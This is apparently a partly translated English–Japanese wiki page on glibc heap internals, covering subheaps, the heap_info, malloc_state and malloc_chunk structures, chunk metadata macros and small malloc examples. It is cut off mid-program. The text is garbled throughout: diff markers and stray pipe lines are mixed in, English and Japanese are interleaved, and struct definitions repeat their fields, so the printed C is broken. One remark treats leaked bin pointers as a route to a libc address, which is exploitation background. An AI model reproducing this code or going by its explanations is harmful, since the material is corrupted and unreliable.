サブヒープは、マルチスレッドアプリケーションにおけるセカンダリアリーナのメモリ予備として機能し、メインヒープとは別に自分自身のヒープ領域を成長させ、管理することを可能にします。サブヒープが初期ヒープとどのように異なり、どのように機能するかは次のとおりです:
|
||||
|
||||
1. **Initial Heap vs. Subheaps**:
|
||||
- The initial heap is located directly after the program's binary in memory, and it expands using the `sbrk` system call.
|
||||
- Subheaps, used by secondary arenas, are created through `mmap`, a system call that maps a specified memory region.
|
||||
2. **Memory Reservation with `mmap`**:
|
||||
- When the heap manager creates a subheap, it reserves a large block of memory through `mmap`. This reservation doesn't allocate memory immediately; it simply designates a region that other system processes or allocations shouldn't use.
|
||||
- By default, the reserved size for a subheap is 1 MB for 32-bit processes and 64 MB for 64-bit processes.
|
||||
3. **Gradual Expansion with `mprotect`**:
|
||||
- The reserved memory region is initially marked as `PROT_NONE`, indicating that the kernel doesn't need to allocate physical memory to this space yet.
|
||||
- To "grow" the subheap, the heap manager uses `mprotect` to change page permissions from `PROT_NONE` to `PROT_READ | PROT_WRITE`, prompting the kernel to allocate physical memory to the previously reserved addresses. This step-by-step approach allows the subheap to expand as needed.
|
||||
- Once the entire subheap is exhausted, the heap manager creates a new subheap to continue allocation.
|
||||
1. **初期ヒープとサブヒープ**:
|
||||
- 初期ヒープはプログラムのバイナリの直後にメモリに位置し、`sbrk`システムコールを使用して拡張されます。
|
||||
- セカンダリアリーナによって使用されるサブヒープは、指定されたメモリ領域をマッピングするシステムコールである`mmap`を通じて作成されます。
|
||||
2. **`mmap`によるメモリ予約**:
|
||||
- ヒープマネージャーがサブヒープを作成するとき、大きなメモリブロックを`mmap`を通じて予約します。この予約は即座にメモリを割り当てるわけではなく、他のシステムプロセスや割り当てが使用しないべき領域を指定するだけです。
|
||||
- デフォルトでは、サブヒープの予約サイズは32ビットプロセスで1MB、64ビットプロセスで64MBです。
|
||||
3. **`mprotect`による段階的拡張**:
|
||||
- 予約されたメモリ領域は最初に`PROT_NONE`としてマークされ、カーネルがこのスペースに物理メモリを割り当てる必要がないことを示します。
|
||||
- サブヒープを「成長させる」ために、ヒープマネージャーは`mprotect`を使用してページの権限を`PROT_NONE`から`PROT_READ | PROT_WRITE`に変更し、カーネルに以前に予約されたアドレスに物理メモリを割り当てるように促します。この段階的アプローチにより、サブヒープは必要に応じて拡張できます。
|
||||
- サブヒープが完全に使い果たされると、ヒープマネージャーは新しいサブヒープを作成して割り当てを続けます。
|
||||
|
||||
### heap_info <a href="#heap_info" id="heap_info"></a>
|
||||
|
||||
This struct allocates relevant information of the heap. Moreover, heap memory might not be continuous after more allocations, this struct will also store that info.
|
||||
|
||||
この構造体はヒープの関連情報を割り当てます。さらに、ヒープメモリは追加の割り当ての後に連続していない場合があり、この構造体はその情報も保存します。
|
||||
```c
|
||||
// From https://github.com/bminor/glibc/blob/a07e000e82cb71238259e674529c37c12dc7d423/malloc/arena.c#L837
|
||||
|
||||
typedef struct _heap_info
|
||||
{
|
||||
mstate ar_ptr; /* Arena for this heap. */
|
||||
struct _heap_info *prev; /* Previous heap. */
|
||||
size_t size; /* Current size in bytes. */
|
||||
size_t mprotect_size; /* Size in bytes that has been mprotected
|
||||
PROT_READ|PROT_WRITE. */
|
||||
size_t pagesize; /* Page size used when allocating the arena. */
|
||||
/* Make sure the following data is properly aligned, particularly
|
||||
that sizeof (heap_info) + 2 * SIZE_SZ is a multiple of
|
||||
MALLOC_ALIGNMENT. */
|
||||
char pad[-3 * SIZE_SZ & MALLOC_ALIGN_MASK];
|
||||
mstate ar_ptr; /* Arena for this heap. */
|
||||
struct _heap_info *prev; /* Previous heap. */
|
||||
size_t size; /* Current size in bytes. */
|
||||
size_t mprotect_size; /* Size in bytes that has been mprotected
|
||||
PROT_READ|PROT_WRITE. */
|
||||
size_t pagesize; /* Page size used when allocating the arena. */
|
||||
/* Make sure the following data is properly aligned, particularly
|
||||
that sizeof (heap_info) + 2 * SIZE_SZ is a multiple of
|
||||
MALLOC_ALIGNMENT. */
|
||||
char pad[-3 * SIZE_SZ & MALLOC_ALIGN_MASK];
|
||||
} heap_info;
|
||||
```
|
||||
|
||||
### malloc_state
|
||||
|
||||
**Each heap** (main arena or other threads arenas) has a **`malloc_state` structure.**\
|
||||
It’s important to notice that the **main arena `malloc_state`** structure is a **global variable in the libc** (therefore located in the libc memory space).\
|
||||
In the case of **`malloc_state`** structures of the heaps of threads, they are located **inside own thread "heap"**.
|
||||
**各ヒープ**(メインアリーナまたは他のスレッドアリーナ)には**`malloc_state`構造体があります。**\
|
||||
**メインアリーナの`malloc_state`**構造体は**libcのグローバル変数**であることに注意することが重要です(したがって、libcのメモリ空間にあります)。\
|
||||
スレッドのヒープの**`malloc_state`**構造体は、**各スレッドの「ヒープ」内にあります**。
|
||||
|
||||
There some interesting things to note from this structure (see C code below):
|
||||
この構造体から注目すべき興味深い点がいくつかあります(以下のCコードを参照):
|
||||
|
||||
- `__libc_lock_define (, mutex);` Is there to make sure this structure from the heap is accessed by 1 thread at a time
|
||||
- Flags:
|
||||
- `__libc_lock_define (, mutex);` は、このヒープの構造体が1つのスレッドによって同時にアクセスされることを保証するためにあります。
|
||||
- フラグ:
|
||||
|
||||
- ```c
|
||||
#define NONCONTIGUOUS_BIT (2U)
|
||||
- ```c
|
||||
#define NONCONTIGUOUS_BIT (2U)
|
||||
|
||||
#define contiguous(M) (((M)->flags & NONCONTIGUOUS_BIT) == 0)
|
||||
#define noncontiguous(M) (((M)->flags & NONCONTIGUOUS_BIT) != 0)
|
||||
#define set_noncontiguous(M) ((M)->flags |= NONCONTIGUOUS_BIT)
|
||||
#define set_contiguous(M) ((M)->flags &= ~NONCONTIGUOUS_BIT)
|
||||
```
|
||||
|
||||
- The `mchunkptr bins[NBINS * 2 - 2];` contains **pointers** to the **first and last chunks** of the small, large and unsorted **bins** (the -2 is because the index 0 is not used)
|
||||
- Therefore, the **first chunk** of these bins will have a **backwards pointer to this structure** and the **last chunk** of these bins will have a **forward pointer** to this structure. Which basically means that if you can l**eak these addresses in the main arena** you will have a pointer to the structure in the **libc**.
|
||||
- The structs `struct malloc_state *next;` and `struct malloc_state *next_free;` are linked lists os arenas
|
||||
- The `top` chunk is the last "chunk", which is basically **all the heap reminding space**. Once the top chunk is "empty", the heap is completely used and it needs to request more space.
|
||||
- The `last reminder` chunk comes from cases where an exact size chunk is not available and therefore a bigger chunk is splitter, a pointer remaining part is placed here.
|
||||
#define contiguous(M) (((M)->flags & NONCONTIGUOUS_BIT) == 0)
|
||||
#define noncontiguous(M) (((M)->flags & NONCONTIGUOUS_BIT) != 0)
|
||||
#define set_noncontiguous(M) ((M)->flags |= NONCONTIGUOUS_BIT)
|
||||
#define set_contiguous(M) ((M)->flags &= ~NONCONTIGUOUS_BIT)
|
||||
```
|
||||
|
||||
- `mchunkptr bins[NBINS * 2 - 2];` は、**小さな、大きな、未ソートの** **ビン**の**最初と最後のチャンク**への**ポインタ**を含んでいます(-2はインデックス0が使用されないためです)。
|
||||
- したがって、これらのビンの**最初のチャンク**はこの構造体への**逆ポインタ**を持ち、これらのビンの**最後のチャンク**はこの構造体への**前方ポインタ**を持ちます。基本的に、もしあなたが**メインアリーナでこれらのアドレスを漏洩させることができれば**、あなたは**libc**内の構造体へのポインタを持つことになります。
|
||||
- 構造体`struct malloc_state *next;`と`struct malloc_state *next_free;`はアリーナのリンクリストです。
|
||||
- `top`チャンクは最後の「チャンク」であり、基本的に**ヒープの残りのすべてのスペース**です。トップチャンクが「空」であるとき、ヒープは完全に使用されており、さらにスペースを要求する必要があります。
|
||||
- `last reminder`チャンクは、正確なサイズのチャンクが利用できない場合に発生し、したがって大きなチャンクが分割され、残りの部分のポインタがここに置かれます。
|
||||
```c
|
||||
// From https://github.com/bminor/glibc/blob/a07e000e82cb71238259e674529c37c12dc7d423/malloc/malloc.c#L1812
|
||||
|
||||
struct malloc_state
|
||||
{
|
||||
/* Serialize access. */
|
||||
__libc_lock_define (, mutex);
|
||||
/* Serialize access. */
|
||||
__libc_lock_define (, mutex);
|
||||
|
||||
/* Flags (formerly in max_fast). */
|
||||
int flags;
|
||||
/* Flags (formerly in max_fast). */
|
||||
int flags;
|
||||
|
||||
/* Set if the fastbin chunks contain recently inserted free blocks. */
|
||||
/* Note this is a bool but not all targets support atomics on booleans. */
|
||||
int have_fastchunks;
|
||||
/* Set if the fastbin chunks contain recently inserted free blocks. */
|
||||
/* Note this is a bool but not all targets support atomics on booleans. */
|
||||
int have_fastchunks;
|
||||
|
||||
/* Fastbins */
|
||||
mfastbinptr fastbinsY[NFASTBINS];
|
||||
/* Fastbins */
|
||||
mfastbinptr fastbinsY[NFASTBINS];
|
||||
|
||||
/* Base of the topmost chunk -- not otherwise kept in a bin */
|
||||
mchunkptr top;
|
||||
/* Base of the topmost chunk -- not otherwise kept in a bin */
|
||||
mchunkptr top;
|
||||
|
||||
/* The remainder from the most recent split of a small request */
|
||||
mchunkptr last_remainder;
|
||||
/* The remainder from the most recent split of a small request */
|
||||
mchunkptr last_remainder;
|
||||
|
||||
/* Normal bins packed as described above */
|
||||
mchunkptr bins[NBINS * 2 - 2];
|
||||
/* Normal bins packed as described above */
|
||||
mchunkptr bins[NBINS * 2 - 2];
|
||||
|
||||
/* Bitmap of bins */
|
||||
unsigned int binmap[BINMAPSIZE];
|
||||
/* Bitmap of bins */
|
||||
unsigned int binmap[BINMAPSIZE];
|
||||
|
||||
/* Linked list */
|
||||
struct malloc_state *next;
|
||||
/* Linked list */
|
||||
struct malloc_state *next;
|
||||
|
||||
/* Linked list for free arenas. Access to this field is serialized
|
||||
by free_list_lock in arena.c. */
|
||||
struct malloc_state *next_free;
|
||||
/* Linked list for free arenas. Access to this field is serialized
|
||||
by free_list_lock in arena.c. */
|
||||
struct malloc_state *next_free;
|
||||
|
||||
/* Number of threads attached to this arena. 0 if the arena is on
|
||||
the free list. Access to this field is serialized by
|
||||
free_list_lock in arena.c. */
|
||||
INTERNAL_SIZE_T attached_threads;
|
||||
/* Number of threads attached to this arena. 0 if the arena is on
|
||||
the free list. Access to this field is serialized by
|
||||
free_list_lock in arena.c. */
|
||||
INTERNAL_SIZE_T attached_threads;
|
||||
|
||||
/* Memory allocated from the system in this arena. */
|
||||
INTERNAL_SIZE_T system_mem;
|
||||
INTERNAL_SIZE_T max_system_mem;
|
||||
/* Memory allocated from the system in this arena. */
|
||||
INTERNAL_SIZE_T system_mem;
|
||||
INTERNAL_SIZE_T max_system_mem;
|
||||
};
|
||||
```
|
||||
|
||||
### malloc_chunk
|
||||
|
||||
This structure represents a particular chunk of memory. The various fields have different meaning for allocated and unallocated chunks.
|
||||
|
||||
この構造体は特定のメモリチャンクを表します。さまざまなフィールドは、割り当てられたチャンクと未割り当てのチャンクで異なる意味を持ちます。
|
||||
```c
|
||||
// https://github.com/bminor/glibc/blob/master/malloc/malloc.c
|
||||
struct malloc_chunk {
|
||||
INTERNAL_SIZE_T mchunk_prev_size; /* Size of previous chunk, if it is free. */
|
||||
INTERNAL_SIZE_T mchunk_size; /* Size in bytes, including overhead. */
|
||||
struct malloc_chunk* fd; /* double links -- used only if this chunk is free. */
|
||||
struct malloc_chunk* bk;
|
||||
/* Only used for large blocks: pointer to next larger size. */
|
||||
struct malloc_chunk* fd_nextsize; /* double links -- used only if this chunk is free. */
|
||||
struct malloc_chunk* bk_nextsize;
|
||||
INTERNAL_SIZE_T mchunk_prev_size; /* Size of previous chunk, if it is free. */
|
||||
INTERNAL_SIZE_T mchunk_size; /* Size in bytes, including overhead. */
|
||||
struct malloc_chunk* fd; /* double links -- used only if this chunk is free. */
|
||||
struct malloc_chunk* bk;
|
||||
/* Only used for large blocks: pointer to next larger size. */
|
||||
struct malloc_chunk* fd_nextsize; /* double links -- used only if this chunk is free. */
|
||||
struct malloc_chunk* bk_nextsize;
|
||||
};
|
||||
|
||||
typedef struct malloc_chunk* mchunkptr;
|
||||
```
|
||||
|
||||
As commented previously, these chunks also have some metadata, very good represented in this image:
|
||||
以前にコメントしたように、これらのチャンクにはメタデータも含まれており、以下の画像で非常に良く表現されています:
|
||||
|
||||
<figure><img src="../../images/image (1242).png" alt=""><figcaption><p><a href="https://azeria-labs.com/wp-content/uploads/2019/03/chunk-allocated-CS.png">https://azeria-labs.com/wp-content/uploads/2019/03/chunk-allocated-CS.png</a></p></figcaption></figure>
|
||||
|
||||
The metadata is usually 0x08B indicating the current chunk size using the last 3 bits to indicate:
|
||||
メタデータは通常0x08Bで、現在のチャンクサイズを示し、最後の3ビットを使用して次のことを示します:
|
||||
|
||||
- `A`: If 1 it comes from a subheap, if 0 it's in the main arena
|
||||
- `M`: If 1, this chunk is part of a space allocated with mmap and not part of a heap
|
||||
- `P`: If 1, the previous chunk is in use
|
||||
- `A`: 1の場合はサブヒープから、0の場合はメインアリーナにあります
|
||||
- `M`: 1の場合、このチャンクはmmapで割り当てられたスペースの一部であり、ヒープの一部ではありません
|
||||
- `P`: 1の場合、前のチャンクは使用中です
|
||||
|
||||
Then, the space for the user data, and finally 0x08B to indicate the previous chunk size when the chunk is available (or to store user data when it's allocated).
|
||||
次に、ユーザーデータのためのスペースがあり、最後にチャンクが利用可能なときの前のチャンクサイズを示すために0x08Bがあります(または割り当てられているときにユーザーデータを格納するため)。
|
||||
|
||||
Moreover, when available, the user data is used to contain also some data:
|
||||
さらに、利用可能な場合、ユーザーデータは他のデータも含むために使用されます:
|
||||
|
||||
- **`fd`**: Pointer to the next chunk
|
||||
- **`bk`**: Pointer to the previous chunk
|
||||
- **`fd_nextsize`**: Pointer to the first chunk in the list is smaller than itself
|
||||
- **`bk_nextsize`:** Pointer to the first chunk the list that is larger than itself
|
||||
- **`fd`**: 次のチャンクへのポインタ
|
||||
- **`bk`**: 前のチャンクへのポインタ
|
||||
- **`fd_nextsize`**: リスト内で自分より小さい最初のチャンクへのポインタ
|
||||
- **`bk_nextsize`:** リスト内で自分より大きい最初のチャンクへのポインタ
|
||||
|
||||
<figure><img src="../../images/image (1243).png" alt=""><figcaption><p><a href="https://azeria-labs.com/wp-content/uploads/2019/03/chunk-allocated-CS.png">https://azeria-labs.com/wp-content/uploads/2019/03/chunk-allocated-CS.png</a></p></figcaption></figure>
|
||||
|
||||
> [!NOTE]
|
||||
> Note how liking the list this way prevents the need to having an array where every single chunk is being registered.
|
||||
> このようにリストをリンクすることで、すべてのチャンクが登録されている配列を持つ必要がなくなることに注意してください。
|
||||
|
||||
### Chunk Pointers
|
||||
|
||||
When malloc is used a pointer to the content that can be written is returned (just after the headers), however, when managing chunks, it's needed a pointer to the begining of the headers (metadata).\
|
||||
For these conversions these functions are used:
|
||||
### チャンクポインタ
|
||||
|
||||
mallocが使用されると、書き込むことができるコンテンツへのポインタが返されます(ヘッダーの直後)、ただし、チャンクを管理する際には、ヘッダー(メタデータ)の先頭へのポインタが必要です。\
|
||||
これらの変換には、次の関数が使用されます:
|
||||
```c
|
||||
// https://github.com/bminor/glibc/blob/master/malloc/malloc.c
|
||||
|
||||
@ -207,13 +200,11 @@ For these conversions these functions are used:
|
||||
/* The smallest size we can malloc is an aligned minimal chunk */
|
||||
|
||||
#define MINSIZE \
|
||||
(unsigned long)(((MIN_CHUNK_SIZE+MALLOC_ALIGN_MASK) & ~MALLOC_ALIGN_MASK))
|
||||
(unsigned long)(((MIN_CHUNK_SIZE+MALLOC_ALIGN_MASK) & ~MALLOC_ALIGN_MASK))
|
||||
```
|
||||
### アライメントと最小サイズ
|
||||
|
||||
### Alignment & min size
|
||||
|
||||
The pointer to the chunk and `0x0f` must be 0.
|
||||
|
||||
チャンクへのポインタと `0x0f` は 0 でなければなりません。
|
||||
```c
|
||||
// From https://github.com/bminor/glibc/blob/a07e000e82cb71238259e674529c37c12dc7d423/sysdeps/generic/malloc-size.h#L61
|
||||
#define MALLOC_ALIGN_MASK (MALLOC_ALIGNMENT - 1)
|
||||
@ -227,56 +218,54 @@ The pointer to the chunk and `0x0f` must be 0.
|
||||
#define aligned_OK(m) (((unsigned long)(m) & MALLOC_ALIGN_MASK) == 0)
|
||||
|
||||
#define misaligned_chunk(p) \
|
||||
((uintptr_t)(MALLOC_ALIGNMENT == CHUNK_HDR_SZ ? (p) : chunk2mem (p)) \
|
||||
& MALLOC_ALIGN_MASK)
|
||||
((uintptr_t)(MALLOC_ALIGNMENT == CHUNK_HDR_SZ ? (p) : chunk2mem (p)) \
|
||||
& MALLOC_ALIGN_MASK)
|
||||
|
||||
|
||||
/* pad request bytes into a usable size -- internal version */
|
||||
/* Note: This must be a macro that evaluates to a compile time constant
|
||||
if passed a literal constant. */
|
||||
if passed a literal constant. */
|
||||
#define request2size(req) \
|
||||
(((req) + SIZE_SZ + MALLOC_ALIGN_MASK < MINSIZE) ? \
|
||||
MINSIZE : \
|
||||
((req) + SIZE_SZ + MALLOC_ALIGN_MASK) & ~MALLOC_ALIGN_MASK)
|
||||
(((req) + SIZE_SZ + MALLOC_ALIGN_MASK < MINSIZE) ? \
|
||||
MINSIZE : \
|
||||
((req) + SIZE_SZ + MALLOC_ALIGN_MASK) & ~MALLOC_ALIGN_MASK)
|
||||
|
||||
/* Check if REQ overflows when padded and aligned and if the resulting
|
||||
value is less than PTRDIFF_T. Returns the requested size or
|
||||
MINSIZE in case the value is less than MINSIZE, or 0 if any of the
|
||||
previous checks fail. */
|
||||
value is less than PTRDIFF_T. Returns the requested size or
|
||||
MINSIZE in case the value is less than MINSIZE, or 0 if any of the
|
||||
previous checks fail. */
|
||||
static inline size_t
|
||||
checked_request2size (size_t req) __nonnull (1)
|
||||
{
|
||||
if (__glibc_unlikely (req > PTRDIFF_MAX))
|
||||
return 0;
|
||||
if (__glibc_unlikely (req > PTRDIFF_MAX))
|
||||
return 0;
|
||||
|
||||
/* When using tagged memory, we cannot share the end of the user
|
||||
block with the header for the next chunk, so ensure that we
|
||||
allocate blocks that are rounded up to the granule size. Take
|
||||
care not to overflow from close to MAX_SIZE_T to a small
|
||||
number. Ideally, this would be part of request2size(), but that
|
||||
must be a macro that produces a compile time constant if passed
|
||||
a constant literal. */
|
||||
if (__glibc_unlikely (mtag_enabled))
|
||||
{
|
||||
/* Ensure this is not evaluated if !mtag_enabled, see gcc PR 99551. */
|
||||
asm ("");
|
||||
/* When using tagged memory, we cannot share the end of the user
|
||||
block with the header for the next chunk, so ensure that we
|
||||
allocate blocks that are rounded up to the granule size. Take
|
||||
care not to overflow from close to MAX_SIZE_T to a small
|
||||
number. Ideally, this would be part of request2size(), but that
|
||||
must be a macro that produces a compile time constant if passed
|
||||
a constant literal. */
|
||||
if (__glibc_unlikely (mtag_enabled))
|
||||
{
|
||||
/* Ensure this is not evaluated if !mtag_enabled, see gcc PR 99551. */
|
||||
asm ("");
|
||||
|
||||
req = (req + (__MTAG_GRANULE_SIZE - 1)) &
|
||||
~(size_t)(__MTAG_GRANULE_SIZE - 1);
|
||||
}
|
||||
req = (req + (__MTAG_GRANULE_SIZE - 1)) &
|
||||
~(size_t)(__MTAG_GRANULE_SIZE - 1);
|
||||
}
|
||||
|
||||
return request2size (req);
|
||||
return request2size (req);
|
||||
}
|
||||
```
|
||||
合計必要スペースを計算する際、`prev_size` フィールドがデータを格納するために使用できるため、`SIZE_SZ` は1回だけ追加されることに注意してください。そのため、初期ヘッダーのみが必要です。
|
||||
|
||||
Note that for calculating the total space needed it's only added `SIZE_SZ` 1 time because the `prev_size` field can be used to store data, therefore only the initial header is needed.
|
||||
### チャンクデータを取得し、メタデータを変更する
|
||||
|
||||
### Get Chunk data and alter metadata
|
||||
|
||||
These functions work by receiving a pointer to a chunk and are useful to check/set metadata:
|
||||
|
||||
- Check chunk flags
|
||||
これらの関数はチャンクへのポインタを受け取り、メタデータをチェック/設定するのに便利です:
|
||||
|
||||
- チャンクフラグをチェック
|
||||
```c
|
||||
// From https://github.com/bminor/glibc/blob/master/malloc/malloc.c
|
||||
|
||||
@ -296,8 +285,8 @@ These functions work by receiving a pointer to a chunk and are useful to check/s
|
||||
|
||||
|
||||
/* size field is or'ed with NON_MAIN_ARENA if the chunk was obtained
|
||||
from a non-main arena. This is only set immediately before handing
|
||||
the chunk to the user, if necessary. */
|
||||
from a non-main arena. This is only set immediately before handing
|
||||
the chunk to the user, if necessary. */
|
||||
#define NON_MAIN_ARENA 0x4
|
||||
|
||||
/* Check for chunk from main arena. */
|
||||
@ -306,18 +295,16 @@ These functions work by receiving a pointer to a chunk and are useful to check/s
|
||||
/* Mark a chunk as not being on the main arena. */
|
||||
#define set_non_main_arena(p) ((p)->mchunk_size |= NON_MAIN_ARENA)
|
||||
```
|
||||
|
||||
- Sizes and pointers to other chunks
|
||||
|
||||
- サイズと他のチャンクへのポインタ
|
||||
```c
|
||||
/*
|
||||
Bits to mask off when extracting size
|
||||
Bits to mask off when extracting size
|
||||
|
||||
Note: IS_MMAPPED is intentionally not masked off from size field in
|
||||
macros for which mmapped chunks should never be seen. This should
|
||||
cause helpful core dumps to occur if it is tried by accident by
|
||||
people extending or adapting this malloc.
|
||||
*/
|
||||
Note: IS_MMAPPED is intentionally not masked off from size field in
|
||||
macros for which mmapped chunks should never be seen. This should
|
||||
cause helpful core dumps to occur if it is tried by accident by
|
||||
people extending or adapting this malloc.
|
||||
*/
|
||||
#define SIZE_BITS (PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)
|
||||
|
||||
/* Get size, ignoring use bits */
|
||||
@ -341,35 +328,31 @@ These functions work by receiving a pointer to a chunk and are useful to check/s
|
||||
/* Treat space at ptr + offset as a chunk */
|
||||
#define chunk_at_offset(p, s) ((mchunkptr) (((char *) (p)) + (s)))
|
||||
```
|
||||
|
||||
- Insue bit
|
||||
|
||||
- インスイービット
|
||||
```c
|
||||
/* extract p's inuse bit */
|
||||
#define inuse(p) \
|
||||
((((mchunkptr) (((char *) (p)) + chunksize (p)))->mchunk_size) & PREV_INUSE)
|
||||
((((mchunkptr) (((char *) (p)) + chunksize (p)))->mchunk_size) & PREV_INUSE)
|
||||
|
||||
/* set/clear chunk as being inuse without otherwise disturbing */
|
||||
#define set_inuse(p) \
|
||||
((mchunkptr) (((char *) (p)) + chunksize (p)))->mchunk_size |= PREV_INUSE
|
||||
((mchunkptr) (((char *) (p)) + chunksize (p)))->mchunk_size |= PREV_INUSE
|
||||
|
||||
#define clear_inuse(p) \
|
||||
((mchunkptr) (((char *) (p)) + chunksize (p)))->mchunk_size &= ~(PREV_INUSE)
|
||||
((mchunkptr) (((char *) (p)) + chunksize (p)))->mchunk_size &= ~(PREV_INUSE)
|
||||
|
||||
|
||||
/* check/set/clear inuse bits in known places */
|
||||
#define inuse_bit_at_offset(p, s) \
|
||||
(((mchunkptr) (((char *) (p)) + (s)))->mchunk_size & PREV_INUSE)
|
||||
(((mchunkptr) (((char *) (p)) + (s)))->mchunk_size & PREV_INUSE)
|
||||
|
||||
#define set_inuse_bit_at_offset(p, s) \
|
||||
(((mchunkptr) (((char *) (p)) + (s)))->mchunk_size |= PREV_INUSE)
|
||||
(((mchunkptr) (((char *) (p)) + (s)))->mchunk_size |= PREV_INUSE)
|
||||
|
||||
#define clear_inuse_bit_at_offset(p, s) \
|
||||
(((mchunkptr) (((char *) (p)) + (s)))->mchunk_size &= ~(PREV_INUSE))
|
||||
(((mchunkptr) (((char *) (p)) + (s)))->mchunk_size &= ~(PREV_INUSE))
|
||||
```
|
||||
|
||||
- Set head and footer (when chunk nos in use
|
||||
|
||||
- チャンク番号が使用されている場合、ヘッダーとフッターを設定する
|
||||
```c
|
||||
/* Set size at head, without disturbing its use bit */
|
||||
#define set_head_size(p, s) ((p)->mchunk_size = (((p)->mchunk_size & SIZE_BITS) | (s)))
|
||||
@ -380,44 +363,40 @@ These functions work by receiving a pointer to a chunk and are useful to check/s
|
||||
/* Set size at footer (only when chunk is not in use) */
|
||||
#define set_foot(p, s) (((mchunkptr) ((char *) (p) + (s)))->mchunk_prev_size = (s))
|
||||
```
|
||||
|
||||
- Get the size of the real usable data inside the chunk
|
||||
|
||||
- チャンク内の実際に使用可能なデータのサイズを取得する
|
||||
```c
|
||||
#pragma GCC poison mchunk_size
|
||||
#pragma GCC poison mchunk_prev_size
|
||||
|
||||
/* This is the size of the real usable data in the chunk. Not valid for
|
||||
dumped heap chunks. */
|
||||
dumped heap chunks. */
|
||||
#define memsize(p) \
|
||||
(__MTAG_GRANULE_SIZE > SIZE_SZ && __glibc_unlikely (mtag_enabled) ? \
|
||||
chunksize (p) - CHUNK_HDR_SZ : \
|
||||
chunksize (p) - CHUNK_HDR_SZ + (chunk_is_mmapped (p) ? 0 : SIZE_SZ))
|
||||
(__MTAG_GRANULE_SIZE > SIZE_SZ && __glibc_unlikely (mtag_enabled) ? \
|
||||
chunksize (p) - CHUNK_HDR_SZ : \
|
||||
chunksize (p) - CHUNK_HDR_SZ + (chunk_is_mmapped (p) ? 0 : SIZE_SZ))
|
||||
|
||||
/* If memory tagging is enabled the layout changes to accommodate the granule
|
||||
size, this is wasteful for small allocations so not done by default.
|
||||
Both the chunk header and user data has to be granule aligned. */
|
||||
size, this is wasteful for small allocations so not done by default.
|
||||
Both the chunk header and user data has to be granule aligned. */
|
||||
_Static_assert (__MTAG_GRANULE_SIZE <= CHUNK_HDR_SZ,
|
||||
"memory tagging is not supported with large granule.");
|
||||
"memory tagging is not supported with large granule.");
|
||||
|
||||
static __always_inline void *
|
||||
tag_new_usable (void *ptr)
|
||||
{
|
||||
if (__glibc_unlikely (mtag_enabled) && ptr)
|
||||
{
|
||||
mchunkptr cp = mem2chunk(ptr);
|
||||
ptr = __libc_mtag_tag_region (__libc_mtag_new_tag (ptr), memsize (cp));
|
||||
}
|
||||
return ptr;
|
||||
if (__glibc_unlikely (mtag_enabled) && ptr)
|
||||
{
|
||||
mchunkptr cp = mem2chunk(ptr);
|
||||
ptr = __libc_mtag_tag_region (__libc_mtag_new_tag (ptr), memsize (cp));
|
||||
}
|
||||
return ptr;
|
||||
}
|
||||
```
|
||||
## 例
|
||||
|
||||
## Examples
|
||||
|
||||
### Quick Heap Example
|
||||
|
||||
Quick heap example from [https://guyinatuxedo.github.io/25-heap/index.html](https://guyinatuxedo.github.io/25-heap/index.html) but in arm64:
|
||||
### クイックヒープの例
|
||||
|
||||
[https://guyinatuxedo.github.io/25-heap/index.html](https://guyinatuxedo.github.io/25-heap/index.html) からのクイックヒープの例ですが、arm64で:
|
||||
```c
|
||||
#include <stdio.h>
|
||||
#include <stdlib.h>
|
||||
@ -425,32 +404,28 @@ Quick heap example from [https://guyinatuxedo.github.io/25-heap/index.html](http
|
||||
|
||||
void main(void)
|
||||
{
|
||||
char *ptr;
|
||||
ptr = malloc(0x10);
|
||||
strcpy(ptr, "panda");
|
||||
char *ptr;
|
||||
ptr = malloc(0x10);
|
||||
strcpy(ptr, "panda");
|
||||
}
|
||||
```
|
||||
|
||||
Set a breakpoint at the end of the main function and lets find out where the information was stored:
|
||||
メイン関数の終わりにブレークポイントを設定し、情報がどこに保存されたかを見てみましょう:
|
||||
|
||||
<figure><img src="../../images/image (1239).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
It's possible to see that the string panda was stored at `0xaaaaaaac12a0` (which was the address given as response by malloc inside `x0`). Checking 0x10 bytes before it's possible to see that the `0x0` represents that the **previous chunk is not used** (length 0) and that the length of this chunk is `0x21`.
|
||||
|
||||
The extra spaces reserved (0x21-0x10=0x11) comes from the **added headers** (0x10) and 0x1 doesn't mean that it was reserved 0x21B but the last 3 bits of the length of the current headed have the some special meanings. As the length is always 16-byte aligned (in 64bits machines), these bits are actually never going to be used by the length number.
|
||||
文字列pandaが`0xaaaaaaac12a0`に保存されていることがわかります(これは`x0`内のmallocによって返されたアドレスです)。0x10バイト前を確認すると、`0x0`は**前のチャンクが使用されていない**ことを示しており(長さ0)、このチャンクの長さは`0x21`です。
|
||||
|
||||
予約された余分なスペース(0x21-0x10=0x11)は**追加ヘッダー**(0x10)から来ており、0x1は0x21Bが予約されたことを意味するのではなく、現在のヘッダーの長さの最後の3ビットには特別な意味があります。長さは常に16バイト境界に揃えられているため(64ビットマシンで)、これらのビットは実際には長さの数値によって使用されることはありません。
|
||||
```
|
||||
0x1: Previous in Use - Specifies that the chunk before it in memory is in use
|
||||
0x2: Is MMAPPED - Specifies that the chunk was obtained with mmap()
|
||||
0x4: Non Main Arena - Specifies that the chunk was obtained from outside of the main arena
|
||||
```
|
||||
|
||||
### Multithreading Example
|
||||
### マルチスレッドの例
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Multithread</summary>
|
||||
|
||||
<summary>マルチスレッド</summary>
|
||||
```c
|
||||
#include <stdio.h>
|
||||
#include <stdlib.h>
|
||||
@ -460,56 +435,55 @@ The extra spaces reserved (0x21-0x10=0x11) comes from the **added headers** (0x1
|
||||
|
||||
|
||||
void* threadFuncMalloc(void* arg) {
|
||||
printf("Hello from thread 1\n");
|
||||
char* addr = (char*) malloc(1000);
|
||||
printf("After malloc and before free in thread 1\n");
|
||||
free(addr);
|
||||
printf("After free in thread 1\n");
|
||||
printf("Hello from thread 1\n");
|
||||
char* addr = (char*) malloc(1000);
|
||||
printf("After malloc and before free in thread 1\n");
|
||||
free(addr);
|
||||
printf("After free in thread 1\n");
|
||||
}
|
||||
|
||||
void* threadFuncNoMalloc(void* arg) {
|
||||
printf("Hello from thread 2\n");
|
||||
printf("Hello from thread 2\n");
|
||||
}
|
||||
|
||||
|
||||
int main() {
|
||||
pthread_t t1;
|
||||
void* s;
|
||||
int ret;
|
||||
char* addr;
|
||||
pthread_t t1;
|
||||
void* s;
|
||||
int ret;
|
||||
char* addr;
|
||||
|
||||
printf("Before creating thread 1\n");
|
||||
getchar();
|
||||
ret = pthread_create(&t1, NULL, threadFuncMalloc, NULL);
|
||||
